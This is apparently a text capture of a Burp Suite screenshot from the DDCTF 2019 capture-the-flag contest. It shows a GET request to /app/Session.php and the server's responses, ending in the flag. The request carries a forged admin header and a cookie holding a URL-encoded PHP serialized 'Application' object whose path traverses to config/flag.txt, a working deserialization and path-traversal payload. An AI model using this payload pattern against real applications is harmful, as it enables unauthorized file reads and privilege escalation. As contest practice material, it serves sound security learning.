 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://117.51.158.44 ?
Request
Raw Params Headers Hex
GET /app/Session.php HTTP/1.1
Host: 117.51.158.44
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
didictf_username: admin
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
ddctf_id=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22241aa2
d8cbfa06531fbbf6e8ef567f3a%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A12%3A
%22223.104.2.41%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A0%3A%22%22%
3Bs%3A9%3A%22user_data%22%3BO%3A11%3A%22Application%22%3A1%3A%7B
s%3A4%3A%22path%22%3Bs%3A21%3A%22....%2F%2Fconfig%2Fflag.txt%22%3B%
7D%7D9fee41484b348d770c4a2043205a40b2
Content-Length: 58
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Wed, 17 Apr 2019 07:07:32 GMT
Content-Type: application/json
Connection: close
Content-Length: 272
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u5458----\u8bf7\u
8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"errMsg":"error","data":"the user agent not
match"}{"errMsg":"Congratulations","data":"DDCTF{ddctf2019_G4uqwj6E_pHVlHIDDGdV8qA2j}"}